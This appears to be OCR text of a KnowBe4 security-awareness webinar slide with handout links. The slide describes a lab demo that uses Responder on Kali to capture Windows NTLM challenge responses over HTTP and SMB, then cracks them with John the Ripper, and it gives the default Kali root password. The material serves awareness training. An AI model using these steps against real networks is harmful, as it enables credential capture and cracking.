 SPECIAL WEBINAR EVENT
Incredible Email Hacks You'd Never Expect
and How You Can Stop Them
KnowBe4
SLIDES
Creating Your Own Responder Demo
Creating Your Own Demo Environment Quickly in 1 Hour
Make a Windows VM and a Linux VM on the same simulated network
1. Download and run Kali Linux (https://www.kali.org/news/kali-linux-2018-4-release/)
2. Login as root, password is toor
3. Click Applications menu, choose 09 - Sniffing and Spoofing, and run Responder
4. Then run responder -I eth0 –v (note listening IP address)
On Windows computer:
1. Open browser and connect to http://<linuxIPaddresss>/index.html (or any name)
2. Open File Explorer, and connect to file:////<linuxIPaddress>/index.txt
3. Responder will get NTLM challenge responses
To crack hashes, back on Linux computer:
1. Start terminal session
2. cd /usr/share/responder/logs
3. Run John the Ripper to crack the hashes in the log files
john <HTTP-NTLMv2...> or john <SMB....>
KnowBe4
Human error. Conquered.
12
HANDOUTS QUESTIONS
URL
Get Started with KnowBe4
Date: 3/29/2022 10:06 AM
VIEW
URL
Gorilla Guide Book Club
Date: 12/2/2020 1:28 PM
VIEW
URL
ATM Events Center
Date: 4/4/2018 4:24 PM
VIEW
URL
ATM Prize Terms
Date: 5/1/2019 10:51 AM
VIEW